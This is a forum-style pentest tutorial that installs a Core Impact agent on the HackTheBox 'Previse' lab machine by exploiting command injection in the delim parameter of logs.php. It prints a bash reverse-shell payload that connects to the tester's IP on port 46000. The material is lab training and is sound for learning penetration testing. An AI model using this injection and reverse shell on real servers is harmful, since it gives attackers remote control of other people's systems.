Hi Fellows,
I would like to share a small tutorial of Core Impact during a pentest simulation. In this tutorial I would like to share on how to install Core Impact agent on the remote server by exploiting remote command injection
I will run through this tutorial using an OS provided by Hackthebox Previse. Previse has a known remote command injection vulnerabilities on the logs.php page where we can inject the OS command on the delim parameter as show below


As a pentester, We normaly would leverage the remote command injection vulnerability in order to have reverse shell to allow us having full control on the victim machine shell. In this tutorial, I would like to leverage the vulnerabilty found to have the Core Impact agent installation on the victim machine to enable me to use full Core Impact features.
Agent Installation
As we are going to deploy the agent with OS Command injection to trigger reverse shell connection, therefore we need to prepare the Core Impact to accept the reverse connection from the victim server

To prepare, You can select a ready made module provide by typing “portshell“. I will select unix-portshell because the victim’s server is linux ubuntu.
Double click on the module and there will be a new window poped-up to setup the parameter
- Target : 10.129.95.185 –> The Victim’s IP
- Port : 46000 –> The port that the Core Impact will accept the reverse connection from the Victim
- SHELL_CONN_METHOD : Shell connects back –> To make Core Impact listen and accept connection from Victim’s Server
- CONNECTION METHOD : Connect from target –> Core Impact will generate and upload agent which will trigger reverse connection to the Core Impact C2 server
- PORT : 40102 –> The port of the local agent to accept the connection from the agent installed on the Victim’s server

Triggering reverse connection from the Victim machine. As you have seen above on, I will inject the OS command to be triggered with the payload below which I will embed it into burp and send it to the server
delim=; bash -c "bash -i >& /dev/tcp/10.10.17.141/46000 0>&1" &
Below is the payload in the burp after encoded with base64

Before you execute the payload, you have to ensure that the Core Impact as been running the module and ready to accept the connection


We can see below that when Core Impact accept the shell connection from the victim then it will automatically upload the agent and run it on the victime server

We can see that the agent has been successfully installed on the victim’s server

We have a fully functional Core Impact agent on the Victim’s server which we can use for further activities